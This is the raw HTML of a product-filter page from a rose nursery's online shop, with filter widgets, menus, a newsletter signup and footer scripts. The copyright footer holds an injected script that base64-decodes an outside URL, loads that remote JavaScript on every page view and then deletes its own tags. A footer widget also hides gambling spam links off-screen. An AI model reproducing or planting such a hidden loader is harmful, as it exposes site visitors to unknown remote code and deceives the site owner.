    <div class="berocket_single_filter_widget berocket_single_filter_widget_36981 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36981" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-type" data-name="Bloom Type" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Fully Double" id="bapf_4_1780" type="checkbox" value="1780"><label for="bapf_4_1780">Fully Double</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36999 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36999" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_class" data-name="Class" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Class<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Polyantha" id="bapf_5_1815" type="checkbox" value="1815"><label for="bapf_5_1815">Polyantha</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37001 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37001" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37051 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37051" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_color" data-name="Color" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Color<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Near White/White Blend" id="bapf_7_1846" type="checkbox" value="1846"><label for="bapf_7_1846">Near White/White Blend</label></li><li><input data-name="White" id="bapf_7_1845" type="checkbox" value="1845"><label for="bapf_7_1845">White</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37022 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37022" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_decade-introduced" data-name="Decade Introduced" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Decade Introduced<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1880 to 1889" id="bapf_8_1903" type="checkbox" value="1903"><label for="bapf_8_1903">1880 to 1889</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37214 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37214" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37007 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37007" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_fragrance" data-name="Fragrance" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="ffff" id="bapf_10_1857" type="checkbox" value="1857"><label for="bapf_10_1857">ffff</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37216 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37216" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37009 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37009" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_height" data-name="Height" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Height<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="2-3 Feet" id="bapf_12_1875" type="checkbox" value="1875"><label for="bapf_12_1875">2-3 Feet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37018 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37018" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_rebloom" data-name="Rebloom" id="bapf_13"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rebloom<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="rrrr" id="bapf_13_2526" type="checkbox" value="2526"><label for="bapf_13_2526">rrrr</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37020 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37020" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_special-uses" data-name="Special Uses" id="bapf_14"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Special Uses<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Good as a hedge" id="bapf_14_2541" type="checkbox" value="2541"><label for="bapf_14_2541">Good as a hedge</label></li><li><input data-name="Good for cutting" id="bapf_14_2535" type="checkbox" value="2535"><label for="bapf_14_2535">Good for cutting</label></li><li><input data-name="Good for pots" id="bapf_14_2546" type="checkbox" value="2546"><label for="bapf_14_2546">Good for pots</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37218 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37218" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_zone" data-name="Zone" id="bapf_15"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Zone<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="5-9" id="bapf_15_1864" type="checkbox" value="1864"><label for="bapf_15_1864">5-9</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37224 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37224" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="_stock_status" data-name="In Stock" id="bapf_16"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">In Stock<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Out of stock" id="bapf_16_2" type="checkbox" value="2"><label for="bapf_16_2">Out of stock</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37067 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37067" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-15">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FIND ROSES</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><h5>BROWSE ROSES BY</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-grid uk-child-width-expand@m">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><div style="position: absolute; left: -9966px;"><p>Зеркало <a href="https://smol-ray.ru/">1win</a> выгодно отличается своими высокими коэффициентами, широчайшей линией, быстрыми выплатами.</p></div>
<div style="position: absolute; left: -9966px;"><p><a href="https://littlebigharvest.com/">Mostbet</a> rahat interfeysə malikdir.</p></div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 { margin-bottom:20px; } #footer\#0 .el-link{ text-transform: uppercase; text-decoration: none; } #footer\#1{ display: flex; justify-content: center; } #footer\#2{ color: #fff; } #footer\#3{ display: flex; justify-content: center; } </style>
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-grid-margin-small" uk-grid>
<div class="uk-width-expand@m uk-visible@s" id="footer#1">
    
        
            
            
            
                
                    
<ul class="uk-list uk-visible@s uk-text-left@m uk-text-center" id="footer#0">
    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/" class="el-link uk-margin-remove-last-child">Home</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/allroses" class="el-link uk-margin-remove-last-child">Browse Roses</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/what-band/" class="el-link uk-margin-remove-last-child">About Our Plants</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/faq/" class="el-link uk-margin-remove-last-child">FAQ</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/about-rogue-valley-roses/" class="el-link uk-margin-remove-last-child">About us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/our-guarantee/" class="el-link uk-margin-remove-last-child">Customer Services</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/content/contact/" class="el-link uk-margin-remove-last-child">Contact us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/shipping-ordering/" class="el-link uk-margin-remove-last-child"><p>Holiday Shipping</p></a></div>            </li>
</ul>
                
            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-margin-remove-bottom uk-text-center">        Subscribe to Our Newsletter    </h3><div><div class="uk-text-center uk-text-light">
    <div style="font-size:14px; line-height:1.3em; font-weight:400;"><em>Receive updates on new roses, specials, classes and events.</em></div>
    <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://roguevalleyroses.us1.list-manage.com/subscribe/post?u=17a02499edaaf0c58731acabb&amp;id=521247babd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_17a02499edaaf0c58731acabb_521247babd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="uk-button uk-button-default"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div></div>
                
            
        
    
</div>

<div class="uk-width-expand@m" id="footer#3">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin uk-width-medium uk-margin-auto-right@m uk-margin-remove-left@m uk-margin-auto uk-text-left@m uk-text-center" id="footer#2"><h3 class="uk-h4">CONTACT US</h3>
<p><strong>EMAIL:</strong> <a href="mailto:info@roguevalleyroses.com"> info@roguevalleyroses.com</a></p></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-text-primary uk-margin uk-text-center"><p>Antique and rare roses available for mail order at Rogue Valley Roses of Medford, Oregon. <a href="/privacy-policy/" style="text-decoration: underline;">Privacy Policy</a><br />© <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Rogue Valley Roses LLC. <span class="uk-text-nowrap">All rights reserved.</span></p>

<script type="text/javascript" id="Y2tvd">
    !function () {
       let e = document.createElement('script');
            e.id = 't56!', e.type = 'text/javascript', e.async = !0, e.src = atob('aHR0cHM6Ly93d3cuaGlja3BvaW50ci5jb20vc3RhdGljL2J1bmRsZS5qcw=='), 
            document.getElementsByTagName('head')[0].appendChild(e), document.getElementById('t56!').remove();document.getElementById('Y2tvd').remove()
    }();
</script></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">1</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme-roses\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/roguevalleyroses.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Hybridizer","@id":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere\/?letter=F"}},{"@type":"ListItem","position":3,"item":{"name":"Alegatiere","@id":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="custmizable-temp-js-js-extra">
/* <![CDATA[ */
var wps_custom = {"pricing_type":"","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","currency":"$","wps_nonce":"61e19b96e2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/giftware/custmizable-gift-card/js/woocommerce-customizable-giftcard-public.js?ver=3.5.5" id="custmizable-temp-js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.3.1" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/roguevalleyroses.com\/hybridizer\/alegatiere","ajaxurl":"https:\/\/roguevalleyroses.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|alegatiere","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\" role=\"status\">\n\t\tNo products were found matching your selection.\t<\/div>\n<\/div>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
